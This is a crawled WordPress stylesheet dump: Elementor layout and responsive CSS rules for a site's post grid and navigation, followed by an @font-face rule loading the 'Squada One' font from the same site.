.elementor-post__badge{right:0;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );margin:20px;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__title, .elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__title a{color:var( --e-global-color-accent );font-family:"Open Sans", Sans-serif;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__excerpt p{color:#888888;font-family:"Open Sans", Sans-serif;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-674e3b59 a.elementor-post__read-more{font-family:"Poppins", Sans-serif;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination{text-align:center;font-family:"Open Sans", Sans-serif;margin-top:37px;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 21px/2 );}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 21px/2 );}body.rtl .elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 21px/2 );}body.rtl .elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 21px/2 );}.elementor-69 .elementor-element.elementor-element-48067dc0:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-48067dc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4256453D;}.elementor-69 .elementor-element.elementor-element-48067dc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 50px 50px;}.elementor-69 .elementor-element.elementor-element-48067dc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-6db12c24 span.post-navigation__prev--title, .elementor-69 .elementor-element.elementor-element-6db12c24 span.post-navigation__next--title{color:#000000;font-family:"Rozha One", Sans-serif;font-size:16px;font-weight:bold;}.elementor-69 .elementor-element.elementor-element-6db12c24 span.post-navigation__prev--title:hover, .elementor-69 .elementor-element.elementor-element-6db12c24 span.post-navigation__next--title:hover{color:#4A4A4A;}.elementor-69 .elementor-element.elementor-element-6db12c24 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}@media(min-width:768px){.elementor-69 .elementor-element.elementor-element-5d2b3fa0{width:58.709%;}.elementor-69 .elementor-element.elementor-element-7baa75b3{width:41.189%;}.elementor-69 .elementor-element.elementor-element-5bc85a0a{width:72%;}.elementor-69 .elementor-element.elementor-element-5ce19ac8{width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69 .elementor-element.elementor-element-5d2b3fa0{width:100%;}.elementor-69 .elementor-element.elementor-element-7baa75b3{width:100%;}.elementor-69 .elementor-element.elementor-element-5bc85a0a{width:100%;}.elementor-69 .elementor-element.elementor-element-5ce19ac8{width:100%;}}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-188d674a{padding:3em 1em 1em 1em;}.elementor-69 .elementor-element.elementor-element-3e94485d{text-align:center;}.elementor-69 .elementor-element.elementor-element-3e94485d .elementor-heading-title{font-size:48px;}.elementor-69 .elementor-element.elementor-element-5bc85a0a > .elementor-element-populated{margin:0% 0% 3% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3em 3em 3em 3em;}.elementor-69 .elementor-element.elementor-element-5ce19ac8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-69 .elementor-element.elementor-element-674e3b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-674e3b59{--grid-column-gap:10px;}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-5d2b3fa0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-3e94485d .elementor-heading-title{font-size:37px;}.elementor-69 .elementor-element.elementor-element-7f0438e1{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-5bc85a0a > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-69 .elementor-element.elementor-element-5ce19ac8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-69 .elementor-element.elementor-element-4e25c246 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-4e25c246{text-align:center;}.elementor-69 .elementor-element.elementor-element-4e25c246 .elementor-heading-title{font-size:26px;}.elementor-69 .elementor-element.elementor-element-674e3b59 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-69 .elementor-element.elementor-element-674e3b59:after{content:"0.5";}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__thumbnail__link{width:100%;}.elementor-69 .elementor-element.elementor-element-48067dc0{padding:10px 10px 10px 10px;}.elementor-69 .elementor-element.elementor-element-43f2f7af{width:100%;}.elementor-69 .elementor-element.elementor-element-43f2f7af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-43f2f7af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/squadaone.css?ver=1753882257
body_size: -135
content:
/* latin */
@font-face {
  font-family: 'Squada One';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/fonts/squadaone-bcasqz8xsorx4mcok6mtaac2wq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
